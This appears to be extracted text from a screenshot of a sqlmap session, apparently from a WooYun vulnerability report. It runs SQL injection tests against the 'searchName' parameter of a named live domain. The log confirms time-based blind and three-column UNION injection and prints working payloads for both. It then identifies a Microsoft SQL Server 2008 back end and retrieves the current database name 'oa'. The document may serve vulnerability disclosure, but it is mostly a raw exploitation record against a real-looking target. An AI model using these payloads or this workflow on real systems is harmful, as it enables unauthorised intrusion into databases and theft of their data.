 管理员: SQLMap
[11:33:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:33:35] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[11:33:38] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[11:33:47] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[11:35:02] [INFO] GET parameter 'searchName' seems to be 'Microsoft SQL Server/S
ybase OR time-based blind (heavy query)' injectable
[11:35:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:35:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:35:08] [INFO] target URL appears to be UNION injectable with 3 columns
[11:35:11] [INFO] GET parameter 'searchName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'searchName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 126 HTTP(s) req
uests:
---
Parameter: searchName (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: searchName=1%' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(106)+C
HAR(107)+CHAR(113)+CHAR(101)+CHAR(88)+CHAR(109)+CHAR(87)+CHAR(107)+CHAR(103)+CHA
R(69)+CHAR(112)+CHAR(97)+CHAR(119)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(106)+CHAR(
113),NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: searchName=-7616%' OR 3061=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND '%'='
---
[11:36:35] [INFO] testing Microsoft SQL Server
[11:36:35] [INFO] confirming Microsoft SQL Server
[11:36:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[11:36:36] [INFO] fetching current database
current database:    'oa'
[11:36:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ahyxrcb.com'
www.wooyun.org